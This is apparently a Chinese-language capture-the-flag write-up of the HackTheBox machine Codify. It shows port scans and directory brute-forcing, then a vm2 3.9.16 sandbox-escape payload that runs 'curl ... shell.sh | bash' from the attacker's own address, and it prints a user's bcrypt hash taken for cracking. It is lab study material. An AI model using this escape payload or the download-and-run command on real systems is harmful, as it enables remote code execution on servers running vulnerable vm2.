目录
信息收集
rustscan
nmap
dirsearch
WEB
提权
get user
get root
信息收集
rustscan
┌──(root㉿ru)-[~/kali/hackthebox]
└─# rustscan -b 2250 10.10.11.239 --range=0-65535 --ulimit=4500 -- -A -sC
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
Faster Nmap scanning with Rust.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
😵 https://admin.tryhackme.com
[~] The config file is expected to be at "/root/.config/rustscan/config.toml"
[~] Automatically increasing ulimit value to 4500.
Open 10.10.11.239:22
Open 10.10.11.239:80
Open 10.10.11.239:3000
^[a[~] Starting Nmap
[>] The Nmap command to be run is nmap -A -sC -vvv -p 22,80,3000 10.10.11.239
Initiating Ping Scan at 08:53
Scanning 10.10.11.239 [4 ports]
Completed Ping Scan at 08:53, 0.33s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 08:53
Completed Parallel DNS resolution of 1 host. at 08:53, 0.01s elapsed
DNS resolution of 1 IPs took 0.01s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 08:53
Scanning 10.10.11.239 [3 ports]
Discovered open port 22/tcp on 10.10.11.239
Discovered open port 80/tcp on 10.10.11.239
Discovered open port 3000/tcp on 10.10.11.239
Completed SYN Stealth Scan at 08:53, 0.31s elapsed (3 total ports)
Initiating Service scan at 08:53
Scanning 3 services on 10.10.11.239
Completed Service scan at 08:56, 167.36s elapsed (3 services on 1 host)
Initiating OS detection (try #1) against 10.10.11.239
Retrying OS detection (try #2) against 10.10.11.239
adjust_timeouts2: packet supposedly had rtt of -494427 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -494427 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -520036 microseconds. Ignoring time.
adjust_timeouts2: packet supposedly had rtt of -520036 microseconds. Ignoring time.
Initiating Traceroute at 08:56
Nmap scan report for 10.10.11.239
Host is up, received reset ttl 63 (0.19s latency).
Scanned at 2024-03-10 08:53:54 CST for 194s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBN+/g3FqMmVlkT3XCSMH/JtvGJDW3+PBxqJ+pURQey6GMjs7abbrEOCcVugczanWj1WNU5jsaYzlkCEZHlsHLvk=
| 256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIIm6HJTYy2teiiP6uZoSCHhsWHN+z3SVL/21fy6cZWZi
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://codify.htb/
3000/tcp open ppp? syn-ack ttl 63
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Linux 5.0 (96%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.94SVN%E=4%D=3/10%OT=22%CT=%CU=35149%PV=Y%DS=2%DC=T%G=N%TM=65ED0564%P=x86_64-pc-linux-gnu)
SEQ(SP=102%GCD=1%ISR=108%TI=Z%CI=Z)
SEQ(SP=102%GCD=1%ISR=108%TI=Z%CI=Z%II=I%TS=A)
OPS(O1=M53CST11NW7%O2=M53CST11NW7%O3=M53CNNT11NW7%O4=M53CST11NW7%O5=M53CST11NW7%O6=M53CST11)
WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)
ECN(R=Y%DF=Y%T=40%W=FAF0%O=M53CNNSNW7%CC=Y%Q=)
T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)
T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)
IE(R=Y%DFI=N%T=40%CD=S)
Uptime guess: 0.000 days (since Sun Mar 10 08:56:45 2024)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=258 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: Host: codify.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 443/tcp)
HOP RTT ADDRESS
1 291.10 ms 10.10.14.1
2 283.70 ms 10.10.11.239
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 08:57
Completed NSE at 08:57, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 08:57
Completed NSE at 08:57, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 08:57
Completed NSE at 08:57, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 194.59 seconds
Raw packets sent: 112 (8.706KB) | Rcvd: 78 (6.546KB)

22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.52
|_http-title: Did not follow redirect to http://codify.htb/
3000/tcp open ppp? syn-ack ttl 63
把dns写入host文件内!这样我们就可以通过域名访问web主页了!
nmap
┌──(root㉿ru)-[~/kali/hackthebox]
└─# nmap -sCV -O -A -p 22,80,3000 10.10.11.239 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-12 12:24 CST
Nmap scan report for http:**codify.htb* (10.10.11.239)
Host is up (0.22s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 96:07:1c:c6:77:3e:07:a0:cc:6f:24:19:74:4d:57:0b (ECDSA)
|_ 256 0b:a4:c0:cf:e2:3b:95:ae:f6:f5:df:7d:0c:88:d6:ce (ED25519)
80/tcp open http Apache httpd 2.4.52
|_http-title: 400 Bad Request
|_http-server-header: Apache/2.4.52 (Ubuntu)
3000/tcp open http Node.js Express framework
|_http-title: Codify
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 5.0 (96%), Linux 4.15 - 5.8 (96%), Linux 5.3 - 5.4 (95%), Linux 2.6.32 (95%), Linux 5.0 - 5.5 (95%), Linux 3.1 (95%), Linux 3.2 (95%), AXIS 210A or 211 Network Camera (Linux 2.6.17) (95%), ASUS RT-N56U WAP (Linux 3.4) (93%), Linux 3.16 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: codify.htb; OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 268.82 ms 10.10.14.1
2 268.85 ms http:**codify.htb* (10.10.11.239)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 75.56 seconds
dirsearch
┌──(root㉿ru)-[~/kali/hackthebox]
└─# dirsearch -u http://codify.htb/ -x 403
/usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html
from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/kali/hackthebox/reports/http_codify.htb/__24-03-12_12-15-07.txt
Target: http://codify.htb/
[12:15:07] Starting:
[12:17:00] 200 - 1KB - /About
[12:17:00] 200 - 1KB - /about
[12:19:09] 200 - 1KB - /editor
[12:19:09] 200 - 1KB - /editor/
Task Completed
WEB


根据之前扫描结果可知,网站所用的是node.js Express框架,使用的应该就是vm2库,网站在JavaScript沙盒里运行工作!我们需要利用

在我们单机链接的时候,我们发现vm的版本应该是 3.9.16版本!





我找到了该版本的exp!我们需要自己写一个shell脚本,然后在本地开放一个虚拟服务器,让exp进行下载shell.sh并执行!

payload:
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err, handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')().mainModule.require('child_process').execSync("curl http://10.10.14.36:8800/shell.sh | bash");
}
`
console.log(vm.run(code));
就是把execSync函数内的字符修改成下载payload即可
execSync("curl http://10.10.14.36:8800/shell.sh | bash");

提权
get user

在目录 var/www/contact 中,发现了一个 SQLite数据库文件,其中包含用户名和bcrypt密码哈希值。
joshua$2a$12$SOn8Pf6z8fO/nVsNbAAequ/P6vLRJJl7gCUEiYBU2iLHn4G/p/Zw2


我们使用hashcat破解一下!加密类型是 bcrypt

